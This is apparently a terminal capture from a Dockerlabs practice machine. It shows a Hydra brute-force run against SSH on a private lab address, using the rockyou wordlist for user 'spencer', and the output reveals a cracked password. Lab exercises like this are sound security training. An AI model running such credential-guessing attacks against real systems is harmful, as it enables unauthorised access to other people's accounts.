 192.168.1.10
Disconnected
May 12 | 23 : 34
PMentirosas - 172.17.0.2
❯ hydra -l spencer -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-12 23:32:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: spencer   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-12 23:33:41
~/Desktop/alejandro/Pruebas/Dockerlabs/Pequeñas-Mentirosas took 53s ✔